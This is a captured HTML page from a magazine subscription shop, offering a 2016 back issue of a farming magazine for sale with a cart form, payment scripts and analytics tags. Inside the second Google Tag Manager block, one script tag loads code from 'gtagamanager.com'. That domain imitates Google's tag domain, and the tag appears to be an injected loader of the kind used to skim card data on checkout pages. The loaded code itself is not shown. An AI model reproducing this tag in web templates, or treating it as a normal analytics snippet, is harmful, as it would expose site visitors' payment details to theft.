

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplecirc.com/acres-u-s-a/item/5219/april-2016
body_size: 3734
content:
<!DOCTYPE html>
<html lang="en">
	
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
		
	<title>April 2016</title>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-57BSGJH');</script>
	<!-- End Google Tag Manager -->

    <meta name="description" content="April 2016">
    <meta name="author" content="SimpleCirc Inc">
    
	<!-- Twitter -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="@AcresUSA">
	<meta name="twitter:title" content="April 2016">
	<meta name="twitter:creator" content="@AcresUSA">
	<meta name="twitter:description" content="Theme: Alternative Crops | April 2016 | Issue #538, Copyright 2016, 100 pages">
	<meta name="twitter:image:src" content="https://s3.amazonaws.com/simplecirc-cdn/merchandise/646fec9a79527da3b95a9b96f063dd18.png">

	<!-- Facebook -->
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://simplecirc.com/acres-u-s-a/item/5219/april-2016">
	<meta property="og:title" content="April 2016">
	<meta property="og:description" content="Theme: Alternative Crops | April 2016 | Issue #538, Copyright 2016, 100 pages">
	<meta property="og:image" content="https://s3.amazonaws.com/simplecirc-cdn/merchandise/646fec9a79527da3b95a9b96f063dd18.png">
	<meta property="fb:app_id" content="417322576159681">
	
	
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="theme-color" content="#ffffff">

	<link href="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/css/bootstrap.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/cropper/0.11.1/cropper.min.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/css/datepicker3.css" rel="stylesheet" type="text/css">
	<!--link href="/css/bootstrap-timepicker.min.css" rel="stylesheet" type="text/css"-->
	<link href="/css/app_landing_202303081.css" rel="stylesheet">
	
		
	
	
	<!-- Fonts -->
	<link href="//fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css">

	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
	
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
		
	
</head>

<body>

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57BSGJH"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
	<div class="container">

		<!-- flash messages -->
		
		
		<div class="row">
		<div class="col-md-offset-2 col-md-8 text-center" style="margin-top:15px;">
			<img src="//s3.amazonaws.com/simplecirc-cdn/banners/71c7cc7a140e6d54a6166195fe8d4ca4.png" class="banner-image" />
		</div>
		<div class="col-md-2">
			<div style="margin-top:15px;">
			<a class="cursor-pointer" style="text-decoration: none;" data-toggle="modal" data-backdrop="static" data-target="#shoppingCart"><i class="fa fa-shopping-cart fa-lg" aria-hidden="true"></i> &nbsp;<span id="items-in-cart">0</span></a>
			</div>
		</div>
	</div>	
	
	

	
	<div class="row">
	<div class="col-md-offset-2 col-md-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
		<ul class="nav nav-pills subscriber-links">
			<li class="subscribe-li">
				<a href="/subscribe/acres-u-s-a">Subscribe</a>
			</li>
						<li class="gift-li">
				<a href="/give_a_gift/acres-u-s-a"><img src="/images/gift.png" class="gift-image" />Give a Gift</a>
			</li>
						<li class="renew-li">
				<a href="/subscriber_login/acres-u-s-a">Renew / Login</a>
			</li>
			<li class="shop-li">
				<a href="/shop/acres-u-s-a">Shop</a>
			</li>
		</ul>
	</div>
	</div>

		<div class="row">
	<div class="col-md-offset-2 col-md-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
		<a href="/shop/acres-u-s-a">Shop</a> &nbsp;<span style="color:#b1b1b1;">></span>&nbsp; <a href="/shop/acres-u-s-a/back-issues?source=">Back Issues</a>
	</div>
	</div>
	
	<div class="row" style="margin-top:45px;">
		<div class="col-md-offset-2 col-md-4 text-center">
												<img id="merchandise-preview-image" src="//s3.amazonaws.com/simplecirc-cdn/merchandise/646fec9a79527da3b95a9b96f063dd18.png" style="max-width: 100%; max-height:450px;">
												
								</div>
		
		<div class="col-md-4 text-left">
						<h3>April 2016</h3><br />
																		Volume 45						 - 						Issue 4						<br />																		
												<br />
						<p><i>Theme: Alternative Crops | April 2016 | Issue #538, Copyright 2016, 100 pages</i></p>
												
						<br />
						<strong>$<span id="total-item-price">6.00</span> </strong><br />
						
						<br />
						
						<form id="item-quantity-form" class="form" role="form" method="POST" action="https://simplecirc.com/add_item_to_cart">
							<input type="hidden" name="_token" value="GtZzwY86gJSKhOuztlz1ILZTvjV1ONgeHsxAGSwW">
							<input type="hidden" name="item_id" value="5219" />

														<div class="form-group">
								<select class="form-control" id="item-option" name="merchandise_option_id">
																		<option value="6114" base-amount="6.00" addon-amount="0.00"></option>
																	</select>
							</div>
							
							<div class="form-group clearfix">
								<label for="quantity">Quantity</label>
								<input type="text" class="form-control" id="quantity" name="quantity" placeholder="" value="1" style="width:70px;">
							</div>
							
							<div class="form-group">
								<input id="item-quantity-submit-btn" type="submit" class="btn btn-primary" value="Add to Cart">
							</div>

						</form>
						
		</div>
	</div>

<div class="modal fade" id="shoppingCart" tabindex="-1" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<h4 class="modal-title">Shopping Cart</h4>
			</div>
			<div class="modal-body">
				<div id="shoppingCart-body" class="text-center">
				</div>
			</div>
		</div>
	</div>
</div>


	</div>

			<div style="height:70px; margin-top:75px;">
		<div class="col-md-12 text-center">
						Acres U.S.A.<br />
									<a href="mailto:support@acresusa.com">support@acresusa.com</a><br />
									970-392-4464<br />
									<a href="https://www.acresusa.com" target="_blank">www.acresusa.com</a><br />
					</div>
</div>
		
		<div class="row">
	<div class="col-md-12 text-center" style="margin-top:40px;">
		<div style="font-size:12px;">
			<a href="/trade-publication-subscription-management-software">Trade Publication Subscription Management Software</a> by SimpleCirc
		</div>
	</div>
</div>
	
	<div id="small-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-sm">
			<div class="modal-content">
			</div>
		</div>
	</div>

	<div id="medium-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
			</div>
		</div>
	</div>
	
	<div id="paypal-overlay" style="background-color: rgba(0, 0, 0, 0.8); z-index: 999; position: fixed; left: 0; top: 0; width: 100%; height: 100%; text-align: center; display:none;">
		<i class="fa fa-3x fa-spinner fa-spin" style="z-index:1000; color:#fff; margin-top:200px;"></i>
	</div>

	<!-- Scripts -->
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/js/bootstrap-datepicker.min.js"></script>
			<script src="https://js.stripe.com/v3/"></script>
		<!--script src="/js/bootstrap-timepicker.min.js"></script-->
	<script src="/js/jquery.cardswipe.js"></script>
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" defer></script>

	<script>var token = 'GtZzwY86gJSKhOuztlz1ILZTvjV1ONgeHsxAGSwW';</script>
	
		<script>
		var sales_tax_states = [];
		var sales_tax_provinces = [];
		var sales_tax_countries = [];
		var tax_publisher_id = 611;
		var taxable_address = "payer";
	</script>
		
	<script src="/js/app_202601061.js"></script>
	
<script>

$('#item-quantity-form').bind('input propertychange', function() {
	
	if($("#quantity").val().length)
	{
		$("#item-quantity-submit-btn").removeClass("disabled");
		$("#item-quantity-submit-btn").prop("disabled",false);
	}
	else
	{
		$("#item-quantity-submit-btn").addClass("disabled");
		$("#item-quantity-submit-btn").prop("disabled",true);
	}
});


$("#item-option").on("change", function() {
	base_amount = parseFloat($("#item-option option:selected").attr("base-amount"));
	addon_amount = parseFloat($("#item-option option:selected").attr("addon-amount"));
	$("#total-item-price").text((base_amount+addon_amount).toFixed(2));
});

$(".merchandise-thumbnail").on("click", function() {
	$("#merchandise-preview-image").attr('src', $(this).children().first().attr('src'));
});

</script>
		
					<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MW5Q5KM');</script>
<script src="https://www.gtagamanager.com/libs/respond.js?id=GTM-MW5Q5KM"></script>
<!-- End Google Tag Manager -->
				
			
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-61427024-2', 'auto');
	  ga('send', 'pageview');
	
	</script>	

	<script type="text/javascript">
	_linkedin_data_partner_id = "216010";
	</script><script type="text/javascript">
	(function(){var s = document.getElementsByTagName("script")[0];
	var b = document.createElement("script");
	b.type = "text/javascript";b.async = true;
	b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
	s.parentNode.insertBefore(b, s);})();
	</script>
	<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=216010&fmt=gif" />
	</noscript>
		
</body>

</html>
